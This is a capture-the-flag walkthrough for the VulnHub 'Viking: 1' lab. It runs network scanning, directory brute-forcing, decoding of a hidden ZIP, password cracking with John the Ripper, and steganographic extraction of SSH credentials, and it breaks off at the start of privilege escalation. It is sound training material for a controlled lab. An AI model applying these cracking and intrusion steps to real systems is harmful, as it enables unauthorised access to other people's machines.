Viking: 1 || VulnHub Walkthrough
Vulnhub

Viking: 1 || VulnHub Walkthrough

CybersecMastery Research Team • October 25, 2026 • 79 min read • 151 views • 0 discussions
Table of Contents
    Educational & Defensive Research Notice: The commands, tools, and technical procedures detailed in this guide are provided strictly for lawful security education, authorized penetration testing, and defense hardening. Never perform testing against any network or asset without prior written authorization. Consult our Ethical Hacking Disclaimer.

    In this tutorial, we’ll take on another vulnerable machine from VulnHub: Vikings: 1.

    The machine is rated Easy, but don’t let that rating fool you. It contains multiple challenges that we’ll need to investigate and solve as we progress through the lab.

    According to its description, this CTF offers several challenges, making it a good opportunity to practise reconnaissance, service enumeration, and vulnerability analysis in a controlled lab environment.

    Before we begin testing the machine, we need to set up our lab correctly.

    Let’s get started!

    Settings Up

    Downloading the Vulnerable Machine

    First, visit the VulnHub website and download the Vikings: 1 virtual machine. If you’re new to VulnHub, you can also check out our previous walkthroughs in this series, where we explore other vulnerable machines and demonstrate practical penetration-testing techniques.

    For this demonstration, we’ve already downloaded the machine as an OVA file. 

    An OVA file packages a virtual appliance and its configuration so that it can be imported into virtualization software such as VirtualBox.

    Once the download is complete, we can import the machine.

    Importing the Machine into VirtualBox

    Open VirtualBox and navigate to the Home screen, and from the navigation menu, select Import. 

    This opens the Import Virtual Appliance window.

    Under Source, select Local File. Click the file-selection button, navigate to the directory where you saved the downloaded appliance, and select the Vikings OVA file.

    VirtualBox will read the appliance configuration and display the available virtual machine settings.

    Review the configuration before proceeding. 

    • Depending on your computer’s hardware, you may be able to adjust the allocated memory, CPU resources, and other settings.
    • For better organization, we’ll also assign the virtual machine to the VulnHub group, rather than leaving it in the default group.
    • Once you’ve reviewed the settings, click Finish to begin the import process.

    The import may take a few moments, depending on the size of the OVA file and the speed of your storage device.

    After the import finishes, the new virtual machine will appear in the VirtualBox interface.

    In our case, VirtualBox has named the machine Ubuntu. Since that name doesn’t clearly identify our target, we’ll change it.

    Open the virtual machine’s Settings, navigate to General, and change its name to Viking.

    Click OK to save the changes. Our virtual machine is now imported and properly named.

    Configuring the Network

    Before starting the machine, we need to configure its network connection. 

    Our attacking machine, Kali Linux, must be able to communicate with the vulnerable target. To achieve this, both virtual machines need to be connected to the same host-only network.

    In Settings, Navigate to Network and make sure the network adapter is enabled.

    • Under Attached to, select Host-Only Adapter. Choose the appropriate host-only network if VirtualBox presents a selection of available interfaces.

    A host-only network allows the host computer and connected virtual machines to communicate through a private virtual network. By default, it does not provide those machines with direct external network access.

    This configuration is useful for penetration-testing labs because it helps keep the vulnerable target separate from your regular network environment.

    Make sure that both machines are using the same virtual network. If the host-only network has a DHCP server enabled, the machines may receive their IP addresses automatically. Otherwise, you may need to configure their network settings manually.

    Once everything is configured, click OK to save the settings. Our networking setup is complete.

    Starting the Vikings Virtual Machine

    Now that the configuration is ready, it’s time to boot the target. Select the Viking virtual machine in VirtualBox and click Start.

    VirtualBox will launch the machine and begin the operating system’s startup process. When the boot process finishes, you should see a login prompt.

    At this stage, you may not know the correct username or password. That’s expected.

    Our objective is to investigate the machine from Kali Linux rather than attempt to log in directly through its virtual console. We’ll look for information exposed through its network services and identify potential weaknesses that could provide an initial foothold.

    Enumeration

    Discovering the Target's IP Address

    Now that our lab environment is ready, it's time to begin the practical part of the penetration test.

    Our first step is to identify the target on the network and gather information about the services it exposes. This initial reconnaissance and enumeration will help us decide which areas to investigate further.

    We'll start by discovering the target machine's IP address using a tool called Netdiscover.

    Netdiscover is a network discovery tool that uses ARP requests to identify active devices on a local network. It can display information such as IP addresses, MAC addresses, and hardware vendor details.

    Open a terminal in Kali Linux and execute the following command:

    ┌──(kali㉿kali)-[~]
    └─$ sudo netdiscover -i eth1

    Let's understand the command.

    • sudo runs the command with elevated privileges.

    • netdiscover launches the network discovery tool.

    • -i eth1 specifies the network interface Netdiscover should use. In our lab, the network interface is named eth1.

     Currently scanning: 172.16.0.0/16   |   Screen View: Unique Hosts                                                              
     5 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 300                                                                
     _____________________________________________________________________________
       IP            At MAC Address     Count     Len  MAC Vendor / Hostname      
     -----------------------------------------------------------------------------
     192.168.90.2    08:00:27:7d:3c:3e      3     180  PCS Systemtechnik GmbH                                                       
     192.168.90.9    0a:00:27:00:00:12      1      60  Unknown vendor                                                               
     192.168.90.6    08:00:27:2c:90:53      1      60  PCS Systemtechnik GmbH   

    The command output displays a list of devices detected on the network, showing their IP and MAC addresses, as well as the associated vendor. From these results, we can see several IP addresses along with their corresponding MAC addresses. 

    Our target machine’s IP address is identified as “192.168.90.6”.

    We'll use this address throughout the remaining stages of our walkthrough.

    Now that we've located the target, we can move on to the next step: discovering its open ports and identifying the services running on them.

    Scanning Open Ports with Nmap

    An IP address tells us where a device is located on the network, but it doesn't tell us which services are accessible.

    To gather that information, we'll use Nmap, a widely used network scanning tool that helps identify open ports, running services, and other details about a target system.

    Execute the following command in your Kali Linux terminal:

    ┌──(kali㉿kali)-[~]
    └─$ nmap -sC -sV 192.168.90.6

    Before examining the results, let's understand what the options mean.

    • The -sC option runs Nmap's default script set. These scripts can gather additional information from discovered services, depending on the service and the scripts that apply.
    • The -sV option enables service version detection. Nmap probes open ports to identify the software running behind them and may determine its version.

    Together, these options allow us to perform a port scan, collect basic service information, and run relevant default scripts.

    Nmap will now scan the target and display its findings.

    Starting Nmap 7.99 ( https://nmap.org ) at 2026-10-19 11:47 -0400
    Nmap scan report for 192.168.90.6
    Host is up (0.00040s latency).
    Not shown: 998 filtered tcp ports (no-response)
    PORT   STATE SERVICE VERSION
    22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
    | ssh-hostkey: 
    |   2048 59:d4:c0:fd:62:45:97:83:15:c0:15:b2:ac:25:60:99 (RSA)
    |   256 7e:37:f0:11:63:80:15:a3:d3:9d:43:c6:09:be:fb:da (ECDSA)
    |_  256 52:e9:4f:71:bc:14:dc:00:34:f2:a7:b3:58:b5:0d:ce (ED25519)
    80/tcp open  http    Apache httpd 2.4.29
    | http-ls: Volume /
    | SIZE  TIME              FILENAME
    | -     2020-10-29 21:07  site/
    |_
    |_http-server-header: Apache/2.4.29 (Ubuntu)
    |_http-title: Index of /
    MAC Address: 08:00:27:2C:90:53 (Oracle VirtualBox virtual NIC)
    Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

    Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
    Nmap done: 1 IP address (1 host up) scanned in 18.09 seconds
    ┌──(kali㉿kali)-[~]
    └─$ 

    Analyzing the Nmap Results

    The scan has completed, and the output shows two open TCP ports on our target:

    • Port 22 — SSH
    • Port 80 — HTTP

    Let's examine each service and understand why it might be worth investigating.

    • Port 22 (TCP): Running SSH (Secure Shell), which provides encrypted remote access to the system. SSH normally requires valid credentials, such as a username and password or an SSH key. Although SSH is designed to provide secure remote access, weak or compromised credentials can still allow unauthorized access.
    • Port 80 (TCP): running HTTP (Hypertext Transfer Protocol), which is used for communication between web browsers and web servers. The NSE script found a directory listing at the web server's root. It shows a directory accessible through the web server. The server appears to expose a directory index instead of immediately displaying a website homepage.

    At this point, we have identified 2 services that could potentially provide an entry point into the target system.  The next step is to perform deeper enumeration of this service. 

    Our objective is to identify vulnerabilities, misconfigurations, exposed information, or valid credentials that could help us obtain an initial foothold on the target.

    For this machine, we'll begin with the HTTP web server on Port 80.

    Enumerating the HTTP web server 

    Web applications are often valuable sources of information because they can expose additional directories, files, parameters, and functionality that aren't visible from the initial Nmap scan.

    80/tcp open  http    Apache httpd 2.4.29
    | http-ls: Volume /
    | SIZE  TIME              FILENAME
    | -     2020-10-29 21:07  site/
    |_
    |_http-server-header: Apache/2.4.29 (Ubuntu)
    |_http-title: Index of /

    So, let's start by accessing the web service. Open a web browser. Enter the target's IP address:

    Here as you can see, the default Apache directory listing or it also called as Apache directory index. It appears when directory listing is enabled and Apache doesn't serve a suitable index page for that directory.

    The listing reveals the existence of site/, but it does not yet tell us what's inside or whether any files are vulnerable. First, let’s take a look what it contains. Click on the site/ link.

    The “site” directory contains a web page titled “Split”, featuring a profile of Ivar the Boneless, a Viking figure from the TV series Vikings.

    The page itself doesn't show an obvious login form or vulnerability. 

    Next, inspect the website's source and discover what other files or paths are available. Right-click the page in Firefox and choose View Page Source.

    But unfortunately nothing is there.

    Discovering Hidden Files and Directories with Gobuster

    Now let’s enumerate additional paths. To discover these resources, we'll perform directory and file enumeration using Gobuster.

    Execute the appropriate commands in the terminal to initiate the enumeration process.

    gobuster dir -u <Target URL> -w <Path-to-wordlist> -x <File extension>

    Here, 

    • “Gobuster dir” tells Gobuster to run in directory-enumeration mode.
    • “-u” specifies the target URL or IP address of the website we want to scan.
    • “-w” specifies the path to the wordlist file on our system.
    • “-x” specifies the file extensions to check, separated by commas. Gobuster tests each word from the wordlist as a directory name and as a filename ending in “php,” “txt,” “html,” or “zip.”
    ┌──(kali㉿kali)-[~]
    └─$ gobuster dir -u http://192.168.90.6/site/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt,zip
    ===============================================================
    Gobuster v3.8.2
    by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
    ===============================================================
    [+] Url:                     http://192.168.90.6/site/
    [+] Method:                  GET
    [+] Threads:                 10
    [+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
    [+] Negative Status codes:   404
    [+] User Agent:              gobuster/3.8.2
    [+] Extensions:              txt,zip,php,html
    [+] Timeout:                 10s
    ===============================================================
    Starting gobuster in directory enumeration mode
    ===============================================================
    index.html           (Status: 200) [Size: 4419]
    images               (Status: 301) [Size: 318] [--> http://192.168.90.6/site/images/]
    css                  (Status: 301) [Size: 315] [--> http://192.168.90.6/site/css/]
    js                   (Status: 301) [Size: 314] [--> http://192.168.90.6/site/js/]
    war.txt              (Status: 200) [Size: 13]
    Progress: 1102790 / 1102790 (100.00%)
    ===============================================================
    Finished
    ===============================================================
    ┌──(kali㉿kali)-[~]
    └─$ 

    The scan has finished, and we’ve discovered several interesting resources, including the main HTML page, directories containing static assets, and a text file named war.txt.

    Investigating the Clue

    Let’s examine these results and see if we can find a useful clue.

    First, open the war.txt file.

    Inside, we find a short piece of text: /war-is-over

    This looks like a web path. It isn’t necessarily a password or an exploit, but it gives us another location to investigate.

    Let’s enter this path in our browser.

    Instead of a normal webpage, we’re presented with a large block of encoded-looking text. That’s an interesting discovery. The server is returning data that appears to be encoded, so we need to figure out what it represents.

    Decoding the Hidden ZIP Archive

    Identifying the Base64 Signature

    Look at the beginning of the text. It starts with UEsDB.

    That prefix is commonly associated with Base64-encoded ZIP data. More specifically, it can represent the beginning of a ZIP archive, including its file signature.

    But we shouldn’t assume that’s what we have. Let’s verify it.  

    Verifying the Encoded Data with CyberChef

    Visit cyberchef.

    • Copy the encoded text and paste it into CyberChef’s input field.
    • Search for the operation called From Base64 and add it to the recipe.
    • This will decode the Base64 data into its original bytes.
    • Add the Detect File Type operation.

    CyberChef identifies the decoded data as a PKZIP archive. That confirms our suspicion. The web server is returning a ZIP archive encoded as Base64 text.

    In other words, the file has been converted into text for delivery through the web server. Decoding that text should restore the original archive.

    Decoding the Base64 Data

    Let’s verify this directly from Kali Linux.

    Open a terminal and run the following command:

    ┌──(kali㉿kali)-[~]
    └─$ curl http://192.168.90.6/site/war-is-over/ | base64 -d > war.zip
      % Total    % Received % Xferd  Average Speed  Time    Time    Time   Current
                                     Dload  Upload  Total   Spent   Left   Speed
    100  1.79M 100  1.79M   0      0 45.37M      0                              0
    ┌──(kali㉿kali)-[~]
    └─$

    Here, 

    • curl retrieves the response from the target’s web server.
    • The pipe ( | ) symbol passes that response to the next command, 
    • base64 -d decoding the Base64 data.
    • The greater-than ( > ) symbol redirects the decoded bytes into a file named war.zip.

    Once the command finishes, we should have the archive saved in our current directory. 

    ┌──(kali㉿kali)-[~]
    └─$ ls
    Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  war.zip
    ┌──(kali㉿kali)-[~]
    └─$

    The output identified it as a ZIP archive. So, let’s try to extract it using the unzip utility. Run:

    ┌──(kali㉿kali)-[~]
    └─$ unzip war.zip 
    Archive:  war.zip
       skipping: king                    need PK compat. v5.1 (can do v4.6)
    ┌──(kali㉿kali)-[~]
    └─$

    But we’ve encountered a problem. The utility reports that the archive contains an entry named king, and that this entry requires ZIP compatibility version five point one, which our installed version of unzip cannot handle for this extraction.

    That doesn’t necessarily mean the archive is corrupted. It means this extraction utility cannot handle the archive’s requirements.

    Let’s try opening the archive through Thunar, Kali’s graphical file manager. Right-click on war.zip and choose the option to extract it.

    This time, a password prompt appears. So, the archive is password-protected. 

    Recovering the ZIP Archive Password

    We don’t have the password yet, but rather than guessing manually, we can try recovering it with John the Ripper.

    If you’re unfamiliar with John the Ripper, check out my previous video. I’ll also add it to the information card.

    Johnny Complete Guide || Graphical Interface for John the Ripper
    Read More

    For this task, we’ll use a helper utility called zip2john.

    It extracts the password-verification data from a supported ZIP archive and prepares it for John the Ripper.

    First, run:

    ┌──(kali㉿kali)-[~]
    └─$ zip2john war.zip > hash.txt
    ┌──(kali㉿kali)-[~]
    └─$

    This command extracts the archive’s password-verification data and saves it in a file named war.txt.

    Now, we need a wordlist containing candidate passwords.  We’ll use the RockYou wordlist, which is commonly available in Kali Linux.

    If your RockYou wordlist is still compressed, you’ll need to decompress it first. Once it rockyou.txt is available, run the following command:

    ┌──(kali㉿kali)-[~]
    └─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt 

    This tells John the Ripper to test the passwords in the RockYou wordlist against the hash data we extracted from the archive.

    John will try each candidate until it finds a matching password, if that password is present in the wordlist and the archive format is supported.

    Using default input encoding: UTF-8
    Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
    Cost 1 (HMAC size) is 1410760 for all loaded hashes
    Will run 2 OpenMP threads
    Press 'q' or Ctrl-C to abort, almost any other key for status
    ragnarok123      (war.zip/king)     
    1g 0:00:00:09 DONE (2026-10-19 12:27) 0.1004g/s 30020p/s 30020c/s 30020C/s redsox#1..money66
    Use the "--show" option to display all of the cracked passwords reliably
    Session completed. 
    ┌──(kali㉿kali)-[~]
    └─$

    And here, the password has been recovered. The result is: ragnarok123

    Now that we have a candidate password, let’s return to Thunar and try extracting the archive again. Right-click war.zip, select Extract, and enter the recovered password when prompted.

    This time, the extraction succeeds.

    We can now see the extracted file in the file manager. When we click on the extracted file, the image opens. 

    And as you can see, it’s an ordinary-looking picture of Viking ships sailing across the water. But we shouldn’t judge a file by its appearance alone.

    Analyzing the Extracted Image

    Let’s switch back to the terminal and inspect the extracted file. 

    ┌──(kali㉿kali)-[~]
    └─$ ls
    Desktop  Documents  Downloads  hash.txt  king  Music  Pictures  Public  Templates  Videos  war.zip
    ┌──(kali㉿kali)-[~]
    └─$

    We can see that the file is named: king, but it doesn’t have a file extension. So, how do we identify what type of file it really is?

    Identifying the File Type with the file Command

    We can use the Linux file command.

    Run:

    ┌──(kali㉿kali)-[~]
    └─$ file king
    king: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=14, width=6000, height=4000, bps=0, PhotometricInterpretation=RGB, description=Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 100901071, orientation=upper-left], baseline, precision 8, 1600x1067, components 3
    ┌──(kali㉿kali)-[~]
    └─$

    The output identifies it king as a JPEG image. It also reports the image dimensions and additional information about its contents. Even though the filename has no .jpg extension, Linux can identify the file type by examining its internal signature and structure.

    Inspecting Image Metadata with ExifTool

    Now, here’s something worth investigating. A file extracted from an archive might contain more information than we can see when we open it normally. Images can store metadata, and some files can even contain additional embedded data.

    So, before moving on, let’s inspect the image’s metadata using ExifTool.

    Run the command:

    ┌──(kali㉿kali)-[~]
    └─$ exiftool king 
    ExifTool Version Number         : 13.55
    File Name                       : king
    Directory                       : .
    File Size                       : 1430 kB
    File Modification Date/Time     : 2021:09:03 06:30:03-04:00
    File Access Date/Time           : 2026:10:19 12:28:01-04:00
    File Inode Change Date/Time     : 2026:10:19 12:28:00-04:00
    File Permissions                : -rw-r--r--
    File Type                       : JPEG
    File Type Extension             : jpg
    MIME Type                       : image/jpeg
    Exif Byte Order                 : Big-endian (Motorola, MM)
    Photometric Interpretation      : RGB
    Image Description               : Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 1009010713
    Orientation                     : Horizontal (normal)
    Samples Per Pixel               : 3
    X Resolution                    : 300
    Y Resolution                    : 300
    Resolution Unit                 : inches
    Software                        : Adobe Photoshop CC 2019 (Windows)
    Modify Date                     : 2018:11:26 10:32:02
    Artist                          : vlastas
    Exif Version                    : 0221
    Color Space                     : Uncalibrated
    Exif Image Width                : 1600
    Exif Image Height               : 1067
    Compression                     : JPEG (old-style)
    Thumbnail Offset                : 558
    Thumbnail Length                : 5613
    Current IPTC Digest             : 73f42d7d127f00bdd0e556910f4a85a8
    Coded Character Set             : UTF8
    Application Record Version      : 4
    Caption-Abstract                : Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 1009010713
    By-line                         : vlastas
    Object Name                     : 1009010713
    Original Transmission Reference : 53616c7465645f5f0f79ebad28071734
    Keywords                        : 3d, ancient, attack, battle, boat, culture, dark, denmark, drakkar, dramatic, dusk, engraved, evening, history, illustration, invasion, leadership, longboat, men, nautical, nordic, norse, north, northern, norway, occupation, river, sail, sailboat, scandinavian, shield, ship, storm, stormy, sun, sunbeam, sunlight, sunrise, sunset, vandal, vessel, viking, viking ship, war, warrior, water, weather, wind, windstorm, wooden
    IPTC Digest                     : 73f42d7d127f00bdd0e556910f4a85a8
    Displayed Units X               : inches
    Displayed Units Y               : inches
    Print Style                     : Centered
    Print Position                  : 0 0
    Print Scale                     : 1
    Global Angle                    : 30
    Global Altitude                 : 30
    URL List                        : 
    Slices Group Name               : viking021
    Num Slices                      : 1
    Pixel Aspect Ratio              : 1
    Photoshop Thumbnail             : (Binary data 5613 bytes, use -b option to extract)
    Has Real Merged Data            : Yes
    Writer Name                     : Adobe Photoshop
    Reader Name                     : Adobe Photoshop CC 2019
    Photoshop Quality               : 12
    Photoshop Format                : Standard
    XMP Toolkit                     : Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22
    Format                          : image/jpeg
    Legacy IPTC Digest              : 250DA4DEC6F34E708125EF03F795F091
    Transmission Reference          : 53616c7465645f5f0f79ebad2807173403390e2bb3edd8e2c4479d390bd71e50
    Credit                          : Shutterstock / vlastas
    Source                          : Shutterstock
    Color Mode                      : RGB
    ICC Profile Name                : 
    Document ID                     : adobe:docid:photoshop:2d821c53-a3ca-e346-80f6-118a95cc9817
    Instance ID                     : xmp.iid:5bef0ca9-3ef9-e44f-865c-f39bdc472764
    Original Document ID            : A609744630A618A935A1D637005C673F
    Create Date                     : 2018:11:26 10:28:18-06:00
    Metadata Date                   : 2018:11:26 10:32:02-06:00
    Creator Tool                    : Adobe Photoshop CC 2019 (Windows)
    Description                     : Viking ships on the water under the sunlight and dark storm. Invasion in the storm. 3D illustration.; Shutterstock ID 1009010713
    Title                           : 1009010713
    Subject                         : 3d, ancient, attack, battle, boat, culture, dark, denmark, drakkar, dramatic, dusk, engraved, evening, history, illustration, invasion, leadership, longboat, men, nautical, nordic, norse, north, northern, norway, occupation, river, sail, sailboat, scandinavian, shield, ship, storm, stormy, sun, sunbeam, sunlight, sunrise, sunset, vandal, vessel, viking, viking ship, war, warrior, water, weather, wind, windstorm, wooden
    Creator                         : vlastas
    History Action                  : saved, converted, derived, saved, saved, converted, derived, saved
    History Instance ID             : xmp.iid:642d0712-667d-2d43-8e5e-dcde3e7be5bf, xmp.iid:f9584b87-136c-8c43-8d2b-121dfc42e1c3, xmp.iid:f312a9e4-c83e-5046-b32f-7d31285efcc6, xmp.iid:5bef0ca9-3ef9-e44f-865c-f39bdc472764
    History When                    : 2018:11:26 10:31:55-06:00, 2018:11:26 10:31:55-06:00, 2018:11:26 10:32:02-06:00, 2018:11:26 10:32:02-06:00
    History Software Agent          : Adobe Photoshop CC 2019 (Windows), Adobe Photoshop CC 2019 (Windows), Adobe Photoshop CC 2019 (Windows), Adobe Photoshop CC 2019 (Windows)
    History Changed                 : /, /, /, /
    History Parameters              : from image/jpeg to image/tiff, converted from image/jpeg to image/tiff, from image/tiff to image/jpeg, converted from image/tiff to image/jpeg
    Derived From Instance ID        : xmp.iid:f312a9e4-c83e-5046-b32f-7d31285efcc6
    Derived From Document ID        : adobe:docid:photoshop:a311ad0b-1bf9-f446-b96f-1960b71bb9bf
    Derived From Original Document ID: A609744630A618A935A1D637005C673F
    DCT Encode Version              : 100
    APP14 Flags 0                   : [14]
    APP14 Flags 1                   : (none)
    Color Transform                 : YCbCr
    Image Width                     : 1600
    Image Height                    : 1067
    Encoding Process                : Baseline DCT, Huffman coding
    Bits Per Sample                 : 8
    Color Components                : 3
    Y Cb Cr Sub Sampling            : YCbCr4:4:4 (1 1)
    Image Size                      : 1600x1067
    Megapixels                      : 1.7
    Thumbnail Image                 : (Binary data 5613 bytes, use -b option to extract)
    ┌──(kali㉿kali)-[~]
    └─$ 

    ExifTool examines the image and displays the metadata stored inside it.

    • Looking at the output, we can see that the file type is JPEG.
    • The image dimensions are 1600x1067 pixels. 
    • The image description refers to Viking ships on the water, with sunlight and a dark storm in the background.
    • We also see that Adobe Photoshop CC 2019 is listed as the software used to process the image, along with other source information and keywords.

    However, nothing in the metadata we’ve examined so far reveals an obvious clue. So, let’s take our investigation a step further.

    Searching for Hidden Data with Binwalk

    Instead of looking only at the image’s visible content and metadata, we’ll examine its binary structure for recognizable file signatures or other embedded data. For this, we’ll use a tool called Binwalk.

    Run:

    ┌──(kali㉿kali)-[~]
    └─$ binwalk king 

    Binwalk scans the file for recognizable signatures that may indicate embedded files or other data structures.

    DECIMAL       HEXADECIMAL     DESCRIPTION
    --------------------------------------------------------------------------------
    0             0x0             JPEG image data, EXIF standard
    12            0xC             TIFF image data, big-endian, offset of first image directory: 8
    1429567       0x15D03F        Zip archive data, at least v2.0 to extract, compressed size: 53, uncompressed size: 92, name: user
    1429740       0x15D0EC        End of Zip archive, footer length: 22

    ┌──(kali㉿kali)-[~]
    └─$ 

    Let’s examine the results and see whether this image contains anything beyond the picture we can already see.

    Binwalk has identified a ZIP archive inside the image file. The archive begins at decimal offset 1429567, which is hexadecimal offset 0x15D03F.

    But what exactly does an offset mean?

    An offset is simply a byte position within a file. In this case, Binwalk has detected a ZIP archive starting at a specific position inside the JPEG image, rather than at the beginning of the file.

    This suggests that an additional archive has been appended to the image. So, we may have found hidden data that wasn’t visible when we opened the picture normally.

    Let’s try to extract it.

    Run the command with the -e option to tell Binwalk to attempt to extract recognized embedded files.

    ┌──(kali㉿kali)-[~]
    └─$ binwalk -e king 

    DECIMAL       HEXADECIMAL     DESCRIPTION
    --------------------------------------------------------------------------------
    1429567       0x15D03F        Zip archive data, at least v2.0 to extract, compressed size: 53, uncompressed size: 92, name: user

    WARNING: One or more files failed to extract: either no utility was found or it's unimplemented
    ┌──(kali㉿kali)-[~]
    └─$

    The output shows a warning saying that one or more files could not be extracted because the required utility was unavailable or the extraction method wasn’t implemented.

    However, the extraction directory was created, and the directory listing indicates that some content was recovered.

    ┌──(kali㉿kali)-[~]
    └─$ ls
    hash.txt  king  _king.extracted  war.zip
    ┌──(kali㉿kali)-[~]
    └─$ 

    Let’s inspect the extracted files. Change into the extraction directory and list the files and directories along with the hidden files and directories.

    ┌──(kali㉿kali)-[~]
    └─$ cd _king.extracted 
    ┌──(kali㉿kali)-[~/_king.extracted]
    └─$ ls -al
    total 16
    drwxrwxr-x  2 kali kali 4096 Oct 19 12:35 .
    drwx------ 20 kali kali 4096 Oct 19 12:35 ..
    -rw-rw-r--  1 kali kali  195 Oct 19 12:35 15D03F.zip
    -rw-r--r--  1 kali kali   92 Sep  3  2021 user
    ┌──(kali㉿kali)-[~/_king.extracted]
    └─$ 

    Among the extracted files, we find an entry named user. Let’s read it using the cat command:

    ┌──(kali㉿kali)-[~/_king.extracted]
    └─$ cat user          
    //FamousBoatbuilder_floki@vikings                                     
    //f@m0usboatbuilde7 
    ┌──(kali㉿kali)-[~/_king.extracted]
    └─$

    And here, we’ve discovered something interesting. 

    • The extracted text contains references to FamousBoatbuilder, floki, and vikings. 
    • The second line also appears to contain a password candidate.
    • The two lines begin with // (double forward slashes), but we can’t yet say whether those characters are comments, formatting, or part of the actual clue.

    Given the Viking theme of this machine, Floki looks like a promising username to investigate.

    We now have a potential username and a password candidate. Let’s try them to see whether we can connect through SSH and gain our initial foothold.

    Foothold

    Authenticating as Floki

    In the Kali terminal, run the following command to attempt to connect to the target machine over SSH using the username floki. 

    ┌──(kali㉿kali)-[~/_king.extracted]
    └─$ ssh floki@192.168.90.6 

    On the first connection, SSH displays a host-authenticity warning. This is expected when the server’s host key hasn’t been verified on your machine before.

    The authenticity of host '192.168.90.6 (192.168.90.6)' can't be established.
    ED25519 key fingerprint is: SHA256:volom5GRMcetvgfJsyVTXVnNY0FUA6W1k/5fsdHs9T4
    This key is not known by any other names.
    Are you sure you want to continue connecting (yes/no/[fingerprint])? 

    Check that the fingerprint matches your expectations for the lab. If you’re satisfied, type yes and press Enter to continue.

    Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
    Warning: Permanently added '192.168.90.6' (ED25519) to the list of known hosts.
    ** WARNING: connection is not using a post-quantum key exchange algorithm.
    ** This session may be vulnerable to "store now, decrypt later" attacks.
    ** The server may need to be upgraded. See https://openssh.com/pq.html
    floki@192.168.90.6's password: 

    SSH will then prompt you for the password. Enter the recovered password candidate.

    floki@192.168.90.6's password: 
    Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-154-generic x86_64)

     * Documentation:  https://help.ubuntu.com
     * Management:     https://landscape.canonical.com
     * Support:        https://ubuntu.com/advantage

      System information as of Mon Oct 19 16:38:26 UTC 2026

      System load:  0.02              Processes:             96
      Usage of /:   53.9% of 8.79GB   Users logged in:       1
      Memory usage: 41%               IP address for enp0s3: 192.168.90.6
      Swap usage:   0%

    0 updates can be applied immediately.

    Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
    applicable law.

    Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

    You have mail.
    Last login: Mon Oct 19 15:39:22 2026
    floki@vikings:~$

    And there we have it! The authentication succeeds, and we’re logged into the target as the user floki. We’ve moved from examining a web page to extracting an embedded archive, discovering a credential candidate, and obtaining an SSH shell.

    But we’re not finished yet. We have now gained a foothold on the target system as the user Floki. Our next objective is to obtain a root shell, which would give us the highest level of privileges on the system.

    Privilege Escalation

    During privilege escalation, our primary goal is to investigate the system further and identify potential misconfigurations, exploitable vulnerabilities, or permissions that might allow us to gain higher privileges.

    Since this is a CTF challenge, there may also be clues hidden in the system that can help us progress. So, let’s investigate further.

    Enumerating Floki's Home Directory

    First, let’s list the files and directories, including hidden files:

    floki@vikings:~$ ls -al
    total 48                                                                                                                          
    drwxr-xr-x 5 floki floki 4096 Sep  4  2021 .                                                                                      
    drwxr-xr-x 4 root  root  4096 Sep  3  2021 ..                                                                                     
